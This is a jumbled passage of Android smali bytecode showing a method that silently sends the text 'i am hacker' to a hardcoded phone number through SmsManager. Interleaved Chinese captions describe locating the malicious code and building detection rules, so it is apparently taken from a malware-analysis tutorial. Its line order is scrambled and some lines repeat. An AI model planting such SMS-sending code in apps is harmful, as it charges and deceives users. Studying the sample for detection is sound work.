 417 .method public sendSMS(Ljava/lang/String;Ljava/lang/String;)V
418 .registers 9
419 .param p1, "phoneNumber" # Ljava/lang/String;
420 .param p2, "message" # Ljava/lang/String;
0 Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Landroid/app/PendingIntent;Landroid/app/PendingIntent;)V
421
422 .prologue
423 const/4 v2, 0×0
424
425 .line 30
426 invoke-static {}, Landroid/telephony/SmsManager;→getDefault()Landroid/telephony/SmsManager;
const-string v1
427
428 move-result-object v0
1 根据smali规则先定位恶意代码
429
430 .line 31
3
构建后置规则
431 .local v0, "smsManager":Landroid/telephony/SmsManager;
432 const-string v1, "18935353211"
433
2
431 .local v0, "smsManager":Landroid/telephony/SmsManager;
432 const-string v1, "18935353211"
const-string v3
433
434 const-string v3, "i am hacker"
3
435
436 move-object v4, v2
2
437
438 move-object v5, v2
439
440 invoke-virtual/range {v0 .. v5}, Landroid/telephony/SmsManager;→sendTextMessage(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Landroid/app/PendingIntent;Landroid/app/PendingIntent;)V
441
442 .line 33
443 return-void
444 .end method
445